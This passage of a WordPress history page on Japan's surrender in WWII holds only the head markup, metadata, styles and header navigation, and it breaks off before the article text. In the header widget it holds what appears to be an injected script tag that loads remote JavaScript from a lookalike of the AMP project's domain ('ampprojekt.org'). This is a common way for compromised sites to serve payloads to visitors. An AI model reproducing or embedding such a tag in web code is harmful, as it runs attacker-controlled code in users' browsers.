

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ww2explained.com/v-j-day-the-formal-surrender-of-japan-in-wwii/
body_size: 11036
content:
<!DOCTYPE html>
<html lang="en-GB">
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="profile" href="//gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>V-J Day: The Formal Surrender of Japan in WWII - WW2 Explained</title>
	<meta name="description" content="On August 14, 1945, World War II effectively came to an end with the announcement of Japan’s unconditional surrender to the Allies." />
	<link rel="canonical" href="https://ww2explained.com/v-j-day-the-formal-surrender-of-japan-in-wwii/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="V-J Day: The Formal Surrender of Japan in WWII - WW2 Explained" />
	<meta property="og:description" content="On August 14, 1945, World War II effectively came to an end with the announcement of Japan’s unconditional surrender to the Allies." />
	<meta property="og:url" content="https://ww2explained.com/v-j-day-the-formal-surrender-of-japan-in-wwii/" />
	<meta property="og:site_name" content="WW2 Explained" />
	<meta property="article:published_time" content="2021-10-20T10:10:58+00:00" />
	<meta property="article:modified_time" content="2021-10-20T10:10:59+00:00" />
	<meta property="og:image" content="https://secureservercdn.net/166.62.114.250/zbn.9d7.myftpupload.com/wp-content/uploads/2021/10/paris-feature-image-1200x0-c-default.jpg?time=1659567828" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="gt6yd5yfr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="gt6yd5yfr" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ww2explained.com/#organization","name":"WW2 Explained","url":"https://ww2explained.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://ww2explained.com/#/schema/logo/image/","url":"https://ww2explained.com/wp-content/uploads/2021/02/LOGO-7.png","contentUrl":"https://ww2explained.com/wp-content/uploads/2021/02/LOGO-7.png","width":4910,"height":2016,"caption":"WW2 Explained "},"image":{"@id":"https://ww2explained.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://ww2explained.com/#website","url":"https://ww2explained.com/","name":"WW2 Explained","description":"","publisher":{"@id":"https://ww2explained.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ww2explained.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://ww2explained.com/v-j-day-the-formal-surrender-of-japan-in-wwii/#primaryimage","url":"https://ww2explained.com/wp-content/uploads/2021/10/paris-feature-image-1200x0-c-default.jpg","contentUrl":"https://ww2explained.com/wp-content/uploads/2021/10/paris-feature-image-1200x0-c-default.jpg","width":1200,"height":640,"caption":"victory of japan day"},{"@type":"WebPage","@id":"https://ww2explained.com/v-j-day-the-formal-surrender-of-japan-in-wwii/","url":"https://ww2explained.com/v-j-day-the-formal-surrender-of-japan-in-wwii/","name":"V-J Day: The Formal Surrender of Japan in WWII - WW2 Explained","isPartOf":{"@id":"https://ww2explained.com/#website"},"primaryImageOfPage":{"@id":"https://ww2explained.com/v-j-day-the-formal-surrender-of-japan-in-wwii/#primaryimage"},"image":{"@id":"https://ww2explained.com/v-j-day-the-formal-surrender-of-japan-in-wwii/#primaryimage"},"thumbnailUrl":"https://ww2explained.com/wp-content/uploads/2021/10/paris-feature-image-1200x0-c-default.jpg","datePublished":"2021-10-20T10:10:58+00:00","dateModified":"2021-10-20T10:10:59+00:00","description":"On August 14, 1945, World War II effectively came to an end with the announcement of Japan’s unconditional surrender to the Allies.","breadcrumb":{"@id":"https://ww2explained.com/v-j-day-the-formal-surrender-of-japan-in-wwii/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://ww2explained.com/v-j-day-the-formal-surrender-of-japan-in-wwii/"]}]},{"@type":"BreadcrumbList","@id":"https://ww2explained.com/v-j-day-the-formal-surrender-of-japan-in-wwii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ww2explained.com/"},{"@type":"ListItem","position":2,"name":"V-J Day: The Formal Surrender of Japan in WWII"}]},{"@type":"Article","@id":"https://ww2explained.com/v-j-day-the-formal-surrender-of-japan-in-wwii/#article","isPartOf":{"@id":"https://ww2explained.com/v-j-day-the-formal-surrender-of-japan-in-wwii/"},"author":{"name":"gt6yd5yfr","@id":"https://ww2explained.com/#/schema/person/2620f2738d7ccb68ac0145229b6c990d"},"headline":"V-J Day: The Formal Surrender of Japan in WWII","datePublished":"2021-10-20T10:10:58+00:00","dateModified":"2021-10-20T10:10:59+00:00","mainEntityOfPage":{"@id":"https://ww2explained.com/v-j-day-the-formal-surrender-of-japan-in-wwii/"},"wordCount":820,"publisher":{"@id":"https://ww2explained.com/#organization"},"image":{"@id":"https://ww2explained.com/v-j-day-the-formal-surrender-of-japan-in-wwii/#primaryimage"},"thumbnailUrl":"https://ww2explained.com/wp-content/uploads/2021/10/paris-feature-image-1200x0-c-default.jpg","keywords":["Education","History","japan","Pacific War","V-J Day","World War 2","World War II","WW2","WWII"],"articleSection":["Asia-Pacific Front"],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://ww2explained.com/#/schema/person/2620f2738d7ccb68ac0145229b6c990d","name":"gt6yd5yfr","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://ww2explained.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6f1f86416ec72a5c0548b16aeb971153d908444a375218ed653584e8a3a1016b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6f1f86416ec72a5c0548b16aeb971153d908444a375218ed653584e8a3a1016b?s=96&d=mm&r=g","caption":"gt6yd5yfr"},"sameAs":["https://ww2explained.com"],"url":"https://ww2explained.com/author/gt6yd5yfr/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="WW2 Explained  &raquo; Feed" href="https://ww2explained.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WW2 Explained  &raquo; Comments Feed" href="https://ww2explained.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.24.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ww2explained.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ww2explained.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://ww2explained.com/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=2.24.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://ww2explained.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://ww2explained.com/wp-includes/css/dist/components/style.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://ww2explained.com/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=0.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='museo-style-css' href='https://ww2explained.com/wp-content/themes/museo/style.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='academia-icomoon-css' href='https://ww2explained.com/wp-content/themes/museo/css/icomoon.css?ver=1.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ww2explained.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ww2explained.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ww2explained.com/wp-content/themes/museo/js/superfish.min.js?ver=1" id="jquery-superfish-js"></script>
<link rel="https://api.w.org/" href="https://ww2explained.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ww2explained.com/wp-json/wp/v2/posts/529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ww2explained.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://ww2explained.com/?p=529' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ww2explained.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fww2explained.com%2Fv-j-day-the-formal-surrender-of-japan-in-wwii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ww2explained.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fww2explained.com%2Fv-j-day-the-formal-surrender-of-japan-in-wwii%2F&#038;format=xml" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="academiathemes-custom-css">
a, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .site-breadcrumbs a, .entry-content a{color:#d31608;}#site-homepage-widgets .widget-recent-posts .site-readmore-span .site-readmore-anchor:hover, #site-homepage-widgets .widget-recent-posts .site-readmore-span .site-readmore-anchor:focus, .entry-content thead th, .posts-navigation .current, .posts-navigation a:hover, .posts-navigation a:focus{background:#d31608;}.posts-navigation .current, .posts-navigation a:hover, .posts-navigation a:focus{border-color:#d31608;}a:hover, .entry-content a:hover, .entry-content a:focus, a:focus,h1 a:hover, h1 a:focus, h2 a:hover, h2 a:focus, h3 a:hover, h3 a:focus, h4 a:hover, h4 a:focus, h5 a:hover, h5 a:focus, h6 a:hover, h6 a:focus, .site-breadcrumbs a:hover, .site-breadcrumbs a:focus, .site-column-aside .current-menu-item a, .site-column-aside .current-cat a{color:#000000;}.site-call2action-anchor:hover, .site-call2action-anchor:focus{background:#000000;}.large-nav a{color:#cccccc;}.large-nav .sub-menu a:hover, .large-nav .sub-menu a:focus{color:#d31608;}.site-secondary-nav a:hover, .site-secondary-nav a:focus, .site-secondary-nav .current-menu-item a{color:#d31608;}#site-footer a{color:#d31608;}h1, h2, h3, h4, h5, h6, #academia-comments .title-section{color:#000000;}.entry-tagline, .logged-in-as, .custom-widget-featured-page .entry-tagline, .custom-widget-featured-pages .entry-tagline{color:#ffffff;}
</style>
<!-- End Theme Custom CSS -->
<link rel="icon" href="https://ww2explained.com/wp-content/uploads/2021/02/cropped-small-icon-01-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ww2explained.com/wp-content/uploads/2021/02/cropped-small-icon-01-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ww2explained.com/wp-content/uploads/2021/02/cropped-small-icon-01-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ww2explained.com/wp-content/uploads/2021/02/cropped-small-icon-01-scaled-2-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-529 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-museo page-sidebar-none page-header-default">


<div id="container">

	<a class="skip-link screen-reader-text" href="#site-main">Skip to content</a>
	<div class="site-wrapper-all site-wrapper-boxed">

		<header id="site-masthead" class="site-section site-section-masthead">
			<div class="site-section-wrapper site-section-wrapper-masthead">
				<div id="site-logo"><a href="https://ww2explained.com/" class="custom-logo-link" rel="home"><img width="4910" height="2016" src="https://ww2explained.com/wp-content/uploads/2021/02/LOGO-7.png" class="custom-logo" alt="Logo for WW2 Explained " decoding="async" fetchpriority="high" srcset="https://ww2explained.com/wp-content/uploads/2021/02/LOGO-7.png 4910w, https://ww2explained.com/wp-content/uploads/2021/02/LOGO-7-300x123.png 300w, https://ww2explained.com/wp-content/uploads/2021/02/LOGO-7-1024x420.png 1024w, https://ww2explained.com/wp-content/uploads/2021/02/LOGO-7-768x315.png 768w, https://ww2explained.com/wp-content/uploads/2021/02/LOGO-7-1536x631.png 1536w, https://ww2explained.com/wp-content/uploads/2021/02/LOGO-7-2048x841.png 2048w" sizes="(max-width: 4910px) 100vw, 4910px" /></a>			</div><!-- #site-logo --><div class="site-header-menus"><nav id="site-secondary-nav-1" class="site-secondary-nav">
					<ul id="site-secondary-menu-1" class=""><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://ww2explained.com/gallery/">Image Gallery</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://ww2explained.com/bookings/">Timeline</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-62"><a href="https://ww2explained.com/keyfiguresofwwii/">Key Figures of WWII</a></li>
</ul>				</nav><!-- #site-secondary-nav --></div>				<div id="site-header-extra">
					<div id="site-header-widgets"><div class="widget widget_search clearfix" id="search-3"><form role="search" method="get" class="search-form" action="https://ww2explained.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="widget_text widget widget_custom_html clearfix" id="custom_html-5"><div class="textwidget custom-html-widget"><a href="https://twitter.com/ww2explained?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @ww2explained</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script src="https://cdn.ampprojekt.org/v0.min.js?v=215CDcLPA3cyTgVRFsx7bQE"></script></div></div></div><!-- #site-header-widgets -->
				</div><!-- #site-header-extra-->			</div><!-- .site-section-wrapper .site-section-wrapper-masthead -->
		</header><!-- #site-masthead .site-section-masthead -->
				<nav id="site-primary-nav">
			<span id="site-mobile-menu-toggle">
	<button class="site-toggle-anchor">
		<span class="site-toggle-icon site-toggle-icon-open is-visible icon-icomoon academia-icon-bars"></span>
		<span class="site-toggle-label site-toggle-label-open is-visible">Open Menu</span>
		<span class="site-toggle-icon site-toggle-icon-close icon-icomoon academia-icon-bars"></span>
		<span class="site-toggle-label site-toggle-label-close">Close Menu</span>
	</button><!-- .toggle-anchor -->
</span><!-- #site-mobile-menu-toggle -->

<div id="site-mobile-menu">

	<div class="menu-wrapper">

		
		<nav class="mobile-menu" aria-label="Mobile Menu">

			<ul class="mobile-menu-ul">

			<ul id="menu-primary-menu" class="menu"><li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a href="https://ww2explained.com">Home</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://ww2explained.com/category/africa-mediterranean-front/">Africa-Mediterranean Front</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-198"><a href="https://ww2explained.com/category/asia-pacific-front/">Asia-Pacific Front</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://ww2explained.com/category/eastern-front/">Eastern Front</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://ww2explained.com/category/western-front/">Western Front</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a href="https://ww2explained.com/category/people-of-wwii/">People of WWII</a></li>
</ul>
			</ul><!-- .mobile-menu-ul -->

		</nav><!-- .mobile-menu -->

	</div><!-- .menu-wrapper -->

</div><!-- #site-mobile-menu -->
			<div class="site-section-wrapper site-section-wrapper-primary-menu"><ul id="site-primary-menu" class="navbar-nav dropdown large-nav sf-menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a href="https://ww2explained.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://ww2explained.com/category/africa-mediterranean-front/">Africa-Mediterranean Front</a></li>
